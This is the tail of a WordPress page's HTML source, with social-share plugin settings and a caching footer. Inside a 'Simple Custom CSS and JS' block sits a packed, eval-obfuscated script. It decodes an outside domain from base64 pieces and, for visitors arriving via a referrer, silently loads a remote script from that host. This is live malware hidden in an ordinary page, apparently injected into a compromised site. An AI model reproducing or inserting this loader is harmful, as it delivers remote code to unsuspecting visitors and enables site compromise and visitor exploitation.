function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://laotracampana.net/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://laotracampana.net/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://laotracampana.net/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Enlace copiado.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Compartidos', heateorSssShareText = 'Compartir';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64' id='heateor_sss_sharing_js-js'></script>
<!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9e85c4986470d339fe728ab4f9a29996 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: laotracampana.net @ 2026-01-18 23:41:44 by W3 Total Cache
-->